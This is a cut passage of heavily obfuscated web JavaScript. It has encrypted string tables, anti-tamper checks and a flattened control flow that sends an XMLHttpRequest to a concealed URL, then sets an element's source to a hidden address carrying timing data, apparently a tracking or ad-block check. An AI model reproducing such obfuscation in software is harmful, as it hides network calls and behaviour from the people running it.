6d\x74\x56\x5a\x6d\x68\x6a\x42\x41\x4d\x63\x77\x71\x73\x3d','\x77\x34\x63\x56\x66\x73\x4f\x6d\x77\x71\x49\x3d','\x77\x71\x6a\x44\x67\x53\x44\x43\x75\x63\x4b\x69','\x77\x71\x74\x64\x77\x72\x45\x3d','\x77\x35\x58\x44\x6d\x32\x4d\x3d','\x66\x32\x4c\x43\x67\x67\x3d\x3d','\x77\x34\x4a\x49\x65\x77\x3d\x3d','\x77\x70\x6e\x44\x75\x44\x4d\x3d','\x52\x47\x52\x75','\x77\x6f\x77\x63\x77\x70\x73\x3d','\x51\x4d\x4f\x56\x51\x77\x3d\x3d','\x77\x6f\x31\x46\x47\x67\x3d\x3d','\x77\x36\x54\x43\x67\x78\x51\x3d','\x77\x70\x44\x44\x74\x38\x4f\x67\x52\x63\x4b\x36\x77\x37\x30\x3d','\x77\x35\x6e\x44\x73\x4d\x4b\x6a\x4f\x69\x42\x4d\x53\x38\x4b\x78\x77\x6f\x4c\x43\x70\x38\x4b\x72\x77\x34\x52\x4b\x57\x7a\x68\x4d\x51\x63\x4b\x38\x42\x38\x4b\x64\x77\x34\x38\x34','\x77\x35\x66\x44\x6d\x38\x4f\x43\x50\x4d\x4f\x63','\x77\x6f\x58\x44\x68\x73\x4f\x4f\x43\x38\x4b\x34\x66\x78\x67\x66','\x77\x70\x66\x44\x6f\x67\x45\x4f','\x4c\x38\x4b\x54\x77\x70\x56\x31\x77\x35\x31\x54\x77\x72\x34\x3d','\x46\x33\x76\x44\x73\x77\x3d\x3d','\x66\x4d\x4b\x33\x5a\x63\x4f\x4e\x77\x70\x41\x36\x44\x42\x31\x4a\x65\x4d\x4f\x75\x45\x4d\x4f\x49\x77\x6f\x41\x72\x59\x38\x4b\x66\x45\x38\x4f\x64\x77\x36\x7a\x43\x74\x31\x41\x2b\x77\x71\x39\x47\x77\x6f\x59\x4b\x77\x35\x4c\x44\x6f\x73\x4f\x44\x77\x35\x72\x43\x72\x54\x72\x44\x6f\x47\x48\x43\x6c\x63\x4f\x6c\x46\x67\x46\x7a\x4e\x4d\x4b\x4d\x4b\x42\x6a\x43\x6e\x38\x4b\x6b\x77\x34\x41\x56\x41\x48\x76\x44\x67\x77\x39\x2b\x77\x37\x62\x43\x70\x6e\x62\x43\x75\x73\x4b\x69\x59\x4d\x4f\x37\x77\x37\x54\x43\x72\x73\x4b\x2f\x77\x36\x37\x44\x68\x32\x6b\x74\x5a\x51\x3d\x3d','\x77\x72\x54\x44\x72\x52\x31\x2b\x77\x35\x54\x43\x74\x38\x4b\x48\x77\x37\x59\x6b\x77\x72\x66\x44\x6b\x77\x3d\x3d','\x77\x72\x78\x4e\x77\x35\x55\x47\x4f\x51\x3d\x3d','\x77\x35\x52\x4f\x62\x43\x38\x3d','\x58\x63\x4f\x6a\x42\x69\x7a\x44\x67\x48\x73\x72\x77\x35\x66\x43\x72\x55\x39\x5a\x77\x6f\x34\x72\x51\x67\x3d\x3d','\x77\x6f\x4a\x74\x4c\x43\x45\x2b\x77\x70\x73\x63\x4f\x43\x58\x44\x72\x38\x4b\x46\x46\x52\x51\x75','\x44\x51\x6a\x44\x67\x38\x4b\x76\x42\x73\x4b\x44\x77\x71\x4e\x76\x77\x71\x6a\x43\x71\x51\x42\x51\x48\x51\x3d\x3d','\x4f\x54\x52\x52\x65\x48\x74\x5a\x77\x72\x51\x43\x64\x38\x4f\x65\x51\x41\x73\x4c\x77\x36\x34\x57\x77\x36\x72\x44\x68\x41\x3d\x3d','\x77\x36\x6a\x43\x67\x63\x4f\x6b\x4e\x51\x3d\x3d','\x53\x4d\x4f\x51\x77\x37\x59\x3d','\x77\x71\x37\x44\x6a\x6d\x56\x73\x77\x6f\x54\x43\x71\x73\x4f\x44\x77\x37\x6c\x6a\x77\x71\x66\x43\x67\x73\x4b\x57\x41\x53\x33\x43\x74\x55\x76\x44\x6f\x63\x4f\x61\x45\x6e\x58\x44\x67\x63\x4f\x45\x77\x71\x5a\x31\x57\x33\x4a\x6b\x77\x36\x63\x42\x77\x34\x38\x3d','\x77\x36\x37\x44\x76\x31\x35\x6e\x77\x6f\x62\x43\x72\x38\x4f\x4b\x77\x37\x6c\x69\x77\x71\x72\x43\x6c\x38\x4b\x73\x4d\x43\x44\x43\x70\x30\x72\x44\x73\x38\x4f\x4e','\x77\x72\x45\x59\x77\x34\x48\x43\x76\x38\x4b\x46\x77\x6f\x78\x30\x50\x4d\x4f\x6b\x77\x72\x73\x3d','\x77\x34\x44\x44\x71\x4d\x4f\x73','\x46\x73\x4f\x62\x4e\x41\x3d\x3d','\x43\x41\x72\x44\x67\x38\x4b\x6a','\x77\x71\x51\x59\x77\x35\x54\x43\x6a\x38\x4b\x56\x77\x72\x4a\x6c','\x41\x73\x4b\x4c\x62\x38\x4f\x45\x4e\x7a\x46\x4e\x66\x48\x74\x54\x77\x37\x4c\x44\x6c\x73\x4f\x68\x4d\x38\x4b\x33\x77\x35\x37\x44\x76\x63\x4b\x59\x4b\x73\x4b\x76\x77\x35\x62\x43\x74\x53\x54\x43\x6f\x6a\x73\x3d','\x77\x6f\x55\x46\x77\x34\x77\x3d','\x63\x38\x4b\x39\x77\x71\x67\x3d','\x45\x54\x76\x44\x6e\x48\x6f\x3d','\x77\x6f\x62\x44\x6c\x73\x4f\x79\x77\x35\x35\x2f\x77\x35\x62\x44\x72\x77\x3d\x3d','\x41\x73\x4b\x4c\x62\x73\x4f\x45\x4e\x44\x4a\x4e\x66\x53\x38\x51\x77\x37\x50\x44\x6c\x38\x4f\x37\x64\x73\x4b\x39\x77\x34\x54\x44\x76\x63\x4b\x44\x4c\x63\x4f\x75\x77\x35\x2f\x43\x72\x79\x72\x43\x70\x6a\x33\x44\x6d\x38\x4b\x44\x50\x67\x72\x43\x6a\x4d\x4b\x75','\x52\x4d\x4f\x58\x54\x77\x3d\x3d','\x4d\x4d\x4b\x68\x53\x77\x34\x3d','\x56\x48\x64\x77\x77\x35\x51\x67\x41\x4d\x4b\x33','\x77\x71\x51\x43\x4c\x47\x76\x44\x68\x73\x4b\x42\x77\x71\x73\x58\x77\x72\x48\x43\x6c\x46\x52\x34\x57\x48\x5a\x33\x77\x37\x66\x44\x73\x73\x4b\x6e','\x64\x33\x4e\x77\x77\x36\x55\x3d','\x77\x34\x63\x31\x42\x46\x58\x44\x6e\x45\x38\x77'];(function(_0x7ae9b4,_0x1777e0){var _0x22cd7a=function(_0x5af148){while(--_0x5af148){_0x7ae9b4['\x70\x75\x73\x68'](_0x7ae9b4['\x73\x68\x69\x66\x74']());}};var _0x23e364=function(){var _0x2aa026={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5f4177,_0xf0b130,_0x215b04,_0x394b6c){_0x394b6c=_0x394b6c||{};var _0x3517df=_0xf0b130+'\x3d'+_0x215b04;var _0x356f3e=0x0;for(var _0x356f3e=0x0,_0x8eb92a=_0x5f4177['\x6c\x65\x6e\x67\x74\x68'];_0x356f3e<_0x8eb92a;_0x356f3e++){var _0x4e353d=_0x5f4177[_0x356f3e];_0x3517df+='\x3b\x20'+_0x4e353d;var _0x2dcdc7=_0x5f4177[_0x4e353d];_0x5f4177['\x70\x75\x73\x68'](_0x2dcdc7);_0x8eb92a=_0x5f4177['\x6c\x65\x6e\x67\x74\x68'];if(_0x2dcdc7!==!![]){_0x3517df+='\x3d'+_0x2dcdc7;}}_0x394b6c['\x63\x6f\x6f\x6b\x69\x65']=_0x3517df;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x12a027,_0x35804b){_0x12a027=_0x12a027||function(_0x3a45c4){return _0x3a45c4;};var _0x1be3f8=_0x12a027(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x35804b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x437370=function(_0xa8291,_0x2b8597){_0xa8291(++_0x2b8597);};_0x437370(_0x22cd7a,_0x1777e0);return _0x1be3f8?decodeURIComponent(_0x1be3f8[0x1]):undefined;}};var _0x5f434d=function(){var _0x26eb00=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x26eb00['\x74\x65\x73\x74'](_0x2aa026['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x2aa026['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5f434d;var _0x2fdb02='';var _0x59b8cb=_0x2aa026['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x59b8cb){_0x2aa026['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x59b8cb){_0x2fdb02=_0x2aa026['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x2aa026['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x23e364();}(_0xf7ed,0xe5));var _0xdf7e=function(_0x7ae9b4,_0x1777e0){_0x7ae9b4=_0x7ae9b4-0x0;var _0x22cd7a=_0xf7ed[_0x7ae9b4];if(_0xdf7e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x4908dd=function(){return this;};var _0x23e364=_0x4908dd();var _0x2aa026='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x23e364['\x61\x74\x6f\x62']||(_0x23e364['\x61\x74\x6f\x62']=function(_0x5f4177){var _0xf0b130=String(_0x5f4177)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x215b04=0x0,_0x394b6c,_0x3517df,_0xda8a9d=0x0,_0x356f3e='';_0x3517df=_0xf0b130['\x63\x68\x61\x72\x41\x74'](_0xda8a9d++);~_0x3517df&&(_0x394b6c=_0x215b04%0x4?_0x394b6c*0x40+_0x3517df:_0x3517df,_0x215b04++%0x4)?_0x356f3e+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x394b6c>>(-0x2*_0x215b04&0x6)):0x0){_0x3517df=_0x2aa026['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3517df);}return _0x356f3e;});}());var _0x8eb92a=function(_0x4e353d,_0x2dcdc7){var _0x12a027=[],_0x35804b=0x0,_0x3a45c4,_0x1be3f8='',_0x437370='';_0x4e353d=atob(_0x4e353d);for(var _0xa8291=0x0,_0x2b8597=_0x4e353d['\x6c\x65\x6e\x67\x74\x68'];_0xa8291<_0x2b8597;_0xa8291++){_0x437370+='\x25'+('\x30\x30'+_0x4e353d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xa8291)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4e353d=decodeURIComponent(_0x437370);for(var _0x5f434d=0x0;_0x5f434d<0x100;_0x5f434d++){_0x12a027[_0x5f434d]=_0x5f434d;}for(_0x5f434d=0x0;_0x5f434d<0x100;_0x5f434d++){_0x35804b=(_0x35804b+_0x12a027[_0x5f434d]+_0x2dcdc7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5f434d%_0x2dcdc7['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x3a45c4=_0x12a027[_0x5f434d];_0x12a027[_0x5f434d]=_0x12a027[_0x35804b];_0x12a027[_0x35804b]=_0x3a45c4;}_0x5f434d=0x0;_0x35804b=0x0;for(var _0x26eb00=0x0;_0x26eb00<_0x4e353d['\x6c\x65\x6e\x67\x74\x68'];_0x26eb00++){_0x5f434d=(_0x5f434d+0x1)%0x100;_0x35804b=(_0x35804b+_0x12a027[_0x5f434d])%0x100;_0x3a45c4=_0x12a027[_0x5f434d];_0x12a027[_0x5f434d]=_0x12a027[_0x35804b];_0x12a027[_0x35804b]=_0x3a45c4;_0x1be3f8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4e353d['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x26eb00)^_0x12a027[(_0x12a027[_0x5f434d]+_0x12a027[_0x35804b])%0x100]);}return _0x1be3f8;};_0xdf7e['\x72\x63\x34']=_0x8eb92a;_0xdf7e['\x64\x61\x74\x61']={};_0xdf7e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x2fdb02=_0xdf7e['\x64\x61\x74\x61'][_0x7ae9b4];if(_0x2fdb02===undefined){if(_0xdf7e['\x6f\x6e\x63\x65']===undefined){var _0x59b8cb=function(_0x2ab295){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2ab295;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x309366=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x309366['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x4cc01a){if(!Boolean(~_0x4cc01a)){return _0x4cc01a;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x59b8cb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x15635e){for(var _0x222862=0x0,_0xdb87ec=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x222862<_0xdb87ec;_0x222862++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xdb87ec=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x15635e(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x59b8cb(_0xdf7e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xdf7e['\x6f\x6e\x63\x65']=!![];}_0x22cd7a=_0xdf7e['\x72\x63\x34'](_0x22cd7a,_0x1777e0);_0xdf7e['\x64\x61\x74\x61'][_0x7ae9b4]=_0x22cd7a;}else{_0x22cd7a=_0x2fdb02;}return _0x22cd7a;};(function(){var _0x3ba801={'\x6e\x50\x41':function _0x234011(_0x4702fe,_0x2d9bda){return _0x4702fe+_0x2d9bda;},'\x78\x6e\x6b':function _0x3eb89d(_0x50a537,_0x43eb1d){return _0x50a537+_0x43eb1d;},'\x41\x4d\x63':function _0x2c1e24(_0x23c0bf,_0x44b4b6){return _0x23c0bf-_0x44b4b6;},'\x54\x4a\x4f':function _0x19d5dc(_0x45fa90,_0xeb62f4){return _0x45fa90+_0xeb62f4;},'\x47\x61\x50':function _0x120b3a(_0x69d8e1,_0x10fd40){return _0x69d8e1-_0x10fd40;},'\x77\x76\x6a':function _0x3fdfb3(_0x54c521,_0x526eed){return _0x54c521-_0x526eed;},'\x69\x73\x46':function _0x24a2d2(_0x2ba237,_0x4b4c83){return _0x2ba237+_0x4b4c83;},'\x65\x63\x79':function _0x5c122f(_0x5f2c9f){return _0x5f2c9f();},'\x70\x4b\x61':function _0xb60f04(_0x77e769,_0x230616){return _0x77e769+_0x230616;},'\x41\x7a\x50':function _0x425c66(_0x44da16,_0x16d510){return _0x44da16-_0x16d510;},'\x45\x78\x64':function _0x2232db(_0x1c9558,_0x5b922b){return _0x1c9558-_0x5b922b;}};var _0xd4886a=_0xdf7e('0x0', '\x71\x28\x33\x40')[_0xdf7e('0x1', '\x4e\x39\x76\x63')]('\x7c'),_0x5a30b1=0x0;while(!![]){switch(_0xd4886a[_0x5a30b1++]){case'\x30':var _0xad10a=_0x1d3396[_0xdf7e('0x2', '\x42\x77\x7a\x4e')];continue;case'\x31':var _0x262e14=new _0x1d3396[_0xdf7e('0x3', '\x73\x38\x28\x4f')]()[_0xdf7e('0x4', '\x56\x32\x26\x67')]();continue;case'\x32':var _0x37099a=_0xdf7e('0x6', '\x41\x95\x6d\x73\x23\x12\xde\x79');continue;case'\x33':try{var _0x3acedf=_0xdf7e('0x7', '\x4b\x47\x66\x4b')[_0xdf7e('0x8', '\x4d\x31\x77\x31')]('\x7c'),_0x518465=0x0;while(!![]){switch(_0x3acedf[_0x518465++]){case'\x30':_0x2d72d2[_0xdf7e('0x9', '\x6f\x75\x5d\x42')](null);continue;case'\x31':if(_0x1d3396[_0xdf7e('0xa', '\x25\x28\x38\x49')]){_0x2d72d2=new _0x1d3396[_0xdf7e('0xb', '\x4e\x66\x50\x4b')]();}else{_0x2d72d2=new _0x1d3396[_0xdf7e('0xc', '\x43\x35\x52\x42')](_0xdf7e('0xd', '\x61\x70\x6a\x21'));}continue;case'\x32':_0x2d72d2[_0xdf7e('0xe', '\x35\x62\x34\x51')](_0xdf7e('0xf', '\x74\x29\x4e\x31'),_0xdf7e('0x10', '\x4b\x47\x66\x4b')+_0x37099a,![]);continue;case'\x33':_0x2d72d2[_0xdf7e('0x11', '\x4b\x47\x66\x4b')]=function(){switch(_0x2d72d2[_0xdf7e('0x12', '\x56\x67\x36\x34')]){case 0x0:_0x497bf5=_0x5b6573[_0xdf7e('0x13', '\x4e\x39\x76\x63')](_0x5b6573[_0xdf7e('0x14', '\x6b\x4e\x34\x23')](new _0x1d3396[_0xdf7e('0x15', '\x43\x35\x52\x42')]()[_0xdf7e('0x16', '\x56\x67\x36\x34')](),_0x262e14),_0xdf7e('0x17', '\x46\x73\x6f\x61'));break;case 0x1:_0x497bf5=_0x5b6573[_0xdf7e('0x18', '\x56\x67\x36\x34')](_0x5b6573[_0xdf7e('0x19', '\x5e\x43\x26\x55')](new _0x1d3396[_0xdf7e('0x1a', '\x51\x41\x4b\x44')]()[_0xdf7e('0x1b', '\x58\x53\x55\x79')](),_0x262e14),_0xdf7e('0x1c', '\x46\x73\x6f\x61'));break;case 0x2:_0x497bf5=_0x5b6573[_0xdf7e('0x1d', '\x23\x77\x47\x57')](new _0x1d3396[_0xdf7e('0x1e', '\x5d\x69\x4c\x49')]()[_0xdf7e('0x1f', '\x59\x51\x7a\x32')](),_0x262e14)+_0xdf7e('0x20', '\x40\x61\x44\x51');break;case 0x3:_0x497bf5=_0x5b6573[_0xdf7e('0x1d', '\x23\x77\x47\x57')](new _0x1d3396[_0xdf7e('0x21', '\x59\x51\x7a\x32')]()[_0xdf7e('0x22', '\x25\x6c\x21\x29')](),_0x262e14)+_0xdf7e('0x23', '\x44\x76\x58\x77');break;case 0x4:_0x497bf5=_0xdf7e('0x24', '\x6b\x4e\x34\x23');_0x4c6ae8[0x1]=_0x5b6573[_0xdf7e('0x25', '\x37\x37\x74\x30')]('\x63\x3a',_0x5b6573[_0xdf7e('0x26', '\x61\x70\x6a\x21')](new _0x1d3396[_0xdf7e('0x27', '\x58\x53\x55\x79')]()[_0xdf7e('0x28', '\x61\x70\x6a\x21')](),_0x262e14));if(_0x2d72d2[_0xdf7e('0x29', '\x28\x77\x32\x43')]==0xc8){if(window[_0xdf7e('0x2a', '\x74\x29\x4e\x31')]){_0x5b6573[_0xdf7e('0x2b', '\x61\x70\x6a\x21')](_0x147f0a);_0x1d3396[_0xdf7e('0x2c', '\x6b\x4e\x34\x23')][_0xdf7e('0x2d', '\x36\x21\x53\x33')](_0xdf7e('0x2e', '\x5b\x59\x69\x79'),_0x1d3396[_0xdf7e('0x2f', '\x5b\x59\x69\x79')]);}else{_0x1d3396[_0xdf7e('0x30', '\x48\x36\x51\x48')][_0xdf7e('0x31', '\x38\x6a\x28\x40')]();}}break;}};continue;case'\x34':_0x4c6ae8[0x0]=_0x3ba801[_0xdf7e('0x32', '\x38\x6a\x28\x40')]('\x73\x3a',_0x3ba801[_0xdf7e('0x33', '\x48\x4f\x21\x4e')](new _0x1d3396[_0xdf7e('0x34', '\x23\x77\x47\x57')]()[_0xdf7e('0x35', '\x4e\x66\x50\x4b')](),_0x262e14));continue;case'\x35':_0x1d3396[_0xdf7e('0x36', '\x58\x75\x71\x69')]=function(){if(!window[_0xdf7e('0x37', '\x6e\x56\x78\x66')])_0x5b6573[_0xdf7e('0x38', '\x4e\x39\x76\x63')](_0x147f0a);};continue;}break;}}catch(_0x3da2d1){_0x497bf5+=_0x3ba801[_0xdf7e('0x39', '\x74\x29\x4e\x31')](_0x3ba801[_0xdf7e('0x3a', '\x48\x4f\x21\x4e')](_0x3ba801[_0xdf7e('0x3b', '\x43\x35\x52\x42')](new _0x1d3396[_0xdf7e('0x3c', '\x44\x76\x58\x77')]()[_0xdf7e('0x3d', '\x29\x35\x57\x47')](),_0x262e14),_0xdf7e('0x3e', '\x70\x78\x72\x34')),_0x3da2d1);}continue;case'\x34':var _0x147f0a=function(){_0x4c6ae8[0x2]='\x72\x3a'+_0x5b6573[_0xdf7e('0x3f', '\x61\x70\x6a\x21')](new _0x1d3396[_0xdf7e('0x40', '\x58\x75\x71\x69')]()[_0xdf7e('0x41', '\x5b\x59\x69\x79')](),_0x262e14);_0xad10a[_0xdf7e('0x42', '\x48\x4f\x21\x4e')](_0xdf7e('0x43', '\x48\x36\x51\x48'))[_0xdf7e('0x44', '\x6e\x56\x78\x66')]=_0x5b6573[_0xdf7e('0x45', '\x73\x68\x38\x63')](_0xdf7e('0x46', '\x61\x70\x6a\x21'),_0x1bf7a9(_0x5b6573[_0xdf7e('0x47', '\x71\x28\x33\x40')](_0x5b6573[_0xdf7e('0x48', '\x37\x37\x74\x30')](_0x497bf5,'\x20\x28'),_0x4c6ae8[_0xdf7e('0x49', '\x4d\x31\x77\x31')]())+'\x29'));};continue;case'\x35':var _0x2d72d2;continue;case'\x36':var _0x1bf7a9=_0x1d3396[_0xdf7e('0x4a', '\x70\x78\x72\x34')];continue;case'\x37':var _0x497bf5=_0xdf7e('0x4b', '\x41\x6a\x59\x6d');continue;case'\x38':var _0x4c6ae8=new _0x1d3396[_0xdf7e('0x4c', '\x70\x73\x55\x34')](0x3);continue;case'\x39':var _0x5b6573={'\x77\x71\x6e':function _0x47cbdd(_0x313f5d,_0x210bc9){return _0x3ba801[_0xdf7e('0x4d', '\x76\x6c\x70\x35')](_0x313f5d,_0x210bc9);},'\x6f\x49\x53':function _0x66d210(_0x409aa5,_0x345c5a){return _0x3ba801[_0xdf7e('0x4e', '\x4b\x47\x66\x4b')](_0x409aa5,_0x345c5a);},'\x71\x53\x72':function _0x140916(_0x54de3d,_0x530f23){return _0x3ba801[_0xdf7e('0x4f', '\x29\x41\x40\x30')](_0x54de3d,_0x530f23);},'\x53\x4b\x4d':function _0x365b7a(_0x47bcd9){return _0x3ba801[_0xdf7e('0x50', '\x6f\x75\x5d\x42')](_0x47bcd9);},'\x64\x43\x42':function _0x1f43d5(_0x1dcbf2,_0x17848a){return _0x3ba801[_0xdf7e('0x51', '\x70\x73\x55\x34')](_0x1dcbf2,_0x17848a);},'\x46\x6e\x5a':function _0x50187b(_0x3274cb,_0xee13ca){return _0x3ba801[_0xdf7e('0x52', '\x59\x51\x7a\x32')](_0x3274cb,_0xee13ca);},'\x46\x78\x6c':function _0x3524a1(_0x56c4f8,_0x204ac5){return _0x3ba801[_0xdf7e('0x53', '\x6a\x57\x2a\x64')](_0x56c4f8,_0x204ac5);},'\x78\x6d\x59':function _0x55af07(_0x263f68,_0x3d624b){return _0x3ba801[_0xdf7e('0x54', '\x23\x77\x47\x57')](_0x263f68,_0x3d624b);},'\x73\x74\x66':function _0x1a0189(_0x11d468,_0x19a89b){return _0x3ba801[_0xdf7e('0x55', '\x21\x6c\x26\x56')](_0x11d468,_0x19a89b);},'\x53\x4f\x49':function _0x2b5bd7(_0x42003b,_0x403ea0){return _0x42003b+_0x403ea0;},'\x6a\x58\x6f':function _0x1552f5(_0xea84fa,_0x506d5a){return _0x3ba801[_0xdf7e('0x56', '\x37\x37\x74\x30')](_0xea84fa,_0x506d5a);}};continue;case'\x31\x30':var _0x1d3396=this[_0xdf7e('0x57', '\x61\x35\x6b\x72')];continue;}break;}}());var _0x5bdd=['\x77\x72\x48\x43\x71\x38\x4b\x69\x77\x6f\x64\x78\x4a\x77\x3d\x3d','\x77\x35\x6e\x44\x6f\x63\x4b\x49','\x77\x70\x66\x43\x69\x73\x4b\x53','\x77\x6f\x78\x74\x77\x37\x63\x71\x48\x38\x4f\x5a\x65\x47\x37\x44\x67\x42\x73\x3d','\x77\x37\x63\x76\x77\x6f\x30\x3d','\x63\x4d\x4b\x45\x54\x73\x4f\x51\x77\x35\x6c\x71','\x4c\x67\x38\x78','\x77\x70\x2f\x43\x75\x32\x6e\x43\x73\x52\x54\x43\x69\x41\x3d\x3d','\x77\x35\x70\x5a\x43\x41\x3d\x3d','\x45\x73\x4f\x64\x77\x72\x34\x3d','\x52\x6e\x59\x4e','\x77\x37\x50\x44\x6f\x6e\x73\x3d','\x77\x70\x4d\x77\x77\x71\x67\x4f\x57\x41\x73\x3d','\x77\x70\x64\x5a\x64\x51\x3d\x3d','\x4b\x63\x4f\x70\x77\x72\x67\x3d','\x77\x6f\x6e\x43\x68\x4d\x4b\x55\x4a\x4d\x4b\x53\x77\x71\x68\x78\x45\x58\x55\x44','\x61\x73\x4b\x38\x77\x6f\x45\x4c\x4e\x4d\x4b\x34','\x77\x6f\x46\x55\x77\x37\x51\x3d','\x77\x36\x6a\x44\x72\x4d\x4b\x67\x77\x6f\x44\x44\x71\x63\x4f\x65','\x53\x63\x4b\x73\x77\x71\x51\x3d','\x77\x70\x62\x44\x67\x63\x4b\x6c','\x4d\x73\x4f\x78\x77\x36\x30\x3d','\x77\x6f\x38\x66\x5a\x77\x3d\x3d','\x77\x36\x38\x7a\x55\x67\x3d\x3d','\x77\x6f\x33\x43\x69\x43\x59\x42\x54\x4d\x4f\x78','\x77\x70\x5a\x70\x77\x37\x49\x3d','\x77\x72\x76\x44\x6f\x51\x41\x3d','\x56\x4d\x4b\x65\x57\x77\x3d\x3d','\x44\x47\x72\x44\x75\x41\x3d\x3d','\x77\x71\x33\x43\x6e\x73\x4b\x42','\x42\x51\x38\x6f\x44\x4d\x4b\x46\x4e\x41\x3d\x3d','\x77\x6f\x55\x45\x63\x77\x3d\x3d','\x77\x70\x6e\x44\x6e\x6b\x45\x4b\x57\x73\x4f\x32\x46\x58\x4d\x76\x77\x71\x59\x36\x77\x37\x4d\x75\x77\x35\x62\x43\x6b\x73\x4b\x70\x77\x35\x6e\x44\x6c\x63\x4f\x79\x51\x63\x4f\x34\x77\x36\x37\x44\x67\x38\x4b\x6e\x77\x6f\x66\x44\x6f\x48\x7a\x44\x75\x56\x54\x44\x6f\x4d\x4f\x7a\x77\x34\x6a\x43\x75\x38\x4f\x36\x77\x35\x48\x44\x71\x38\x4f\x57\x43\x73\x4f\x74\x77\x70\x45\x68\x47\x46\x66\x43\x75\x63\x4b\x6d\x77\x35\x72\x44\x69\x6d\x6e\x43\x74\x78\x30\x51\x47\x46\x6c\x2b\x4e\x57\x2f\x44\x74\x73\x4b\x65\x4f\x73\x4f\x50\x48\x38\x4b\x4e\x59\x52\x6b\x3d','\x4d\x63\x4f\x4b\x77\x6f\x41\x6e\x64\x32\x6b\x3d','\x77\x34\x72\x43\x70\x73\x4f\x76','\x77\x71\x37\x43\x74\x63\x4b\x4c\x4e\x4d\x4f\x67\x77\x72\x4c\x43\x6f\x6c\x6a\x43\x68\x42\x78\x63','\x46\x33\x48\x43\x75\x73\x4f\x62\x4e\x51\x3d\x3d','\x77\x70\x58\x43\x73\x6b\x4c\x44\x68\x63\x4b\x56\x77\x37\x6f\x3d','\x77\x71\x50\x44\x69\x31\x58\x44\x6